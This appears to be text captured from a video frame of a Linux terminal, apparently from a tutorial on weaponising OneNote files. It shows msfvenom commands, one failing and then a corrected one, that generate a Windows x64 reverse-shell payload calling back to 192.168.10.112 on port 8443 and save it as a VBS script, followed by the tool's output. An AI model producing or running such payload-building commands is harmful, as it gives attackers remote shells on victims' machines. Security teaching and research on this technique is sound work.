 ~ — root@debianx64: ~/youtube/onenote — ssh root@192.168.10.112
~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112 +
┌──(root㉿ debianx64)-[~/youtube/onenote]
└─# msfvenom -p windows/x64/reverse_shell_tcp LHOST=192.168.10.112 LPORT=8443 -f vbs > pwn.vbs
Error: invalid payload: windows/x64/reverse_shell_tcp
┌──(root㉿ debianx64)-[~/youtube/onenote]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.10.112 LPORT=8443 -f vbs > pwn.vbs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of vbs file: 10770 bytes
┌──(root㉿ debianx64)-[~/youtube/onenote]
└─# cat pwn.vbs